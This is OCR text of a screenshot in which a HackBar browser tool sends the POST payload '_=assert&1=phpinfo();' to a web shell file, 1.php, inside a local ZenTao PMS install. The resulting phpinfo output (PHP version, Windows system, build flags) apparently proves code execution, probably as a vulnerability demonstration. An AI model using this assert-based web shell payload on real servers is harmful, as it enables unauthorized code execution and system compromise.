 localhost/zentaopms912/www/1.php 搜索
T SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://localhost/zentaopms912/www/1.php
Split URL
Execute
Enable Post data Enable Referrer
st data _=assert&1=phpinfo();
! ) Notice: Use of undefined constant _ - assumed '_' in D:\Program Files\wamp\www\zentaopms912\www\1.php on line 1
l Stack
# Time Memory Function Location
0.2491 247800 {main}( ) ..\1.php:0
PHP Version 5.5.12
php
System Windows NT DESKTOP-S9PSGAM 6.2 build 9200 (Windows 8 Business Edition)
AMD64
Build Date Apr 30 2014 11:15:47
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\x64\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\x64\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\x64\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory enabled
Support
Configuration C:\WINDOWS